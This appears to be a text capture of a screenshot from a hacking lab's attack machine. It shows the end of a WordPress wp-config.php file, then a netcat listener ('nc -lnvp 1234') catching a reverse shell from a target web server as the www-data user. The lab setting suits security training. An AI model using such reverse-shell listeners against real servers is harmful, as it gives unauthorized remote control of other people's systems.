 Applications Places System Wed 13 Aug, 23:54 AttackBox IP:10.201.31.69
root@ip-10-201-31-69: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
 * You can have multiple installations in one database if you give each
 * a unique prefix. Only numbers, letters, and underscores please!
 */
$table_prefix = 'wp_';
/**
 * For developers: WordPress debugging mode.
 *
 * Change this to true to enable the display of notices during development.
 * It is strongly recommended that plugin and theme developers use WP_DEBUG
 * in their development environments.
 *
 * For information on other constants that can be used for debugging,
 * visit the documentation.
 *
 * @link https://wordpress.org/support/article/debugging-in-wordpress/
 */
define( 'WP_DEBUG', false );
/* That's all, stop editing! Happy publishing. */
/** Absolute path to the WordPress directory. */
if ( ! defined( 'ABSPATH' ) ) {
        define( 'ABSPATH', __DIR__ . '/' );
}
/** Sets up WordPress vars and included files. */
require_once ABSPATH . 'wp-settings.php';
root@ip-10-201-31-69:~# nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.201.89.220 50722
Linux ip-10-201-89-220 5.15.0-138-generic #148~20.04.1-Ubuntu SMP Fri Mar 28 14:32:35 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 22:53:35 up 59 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$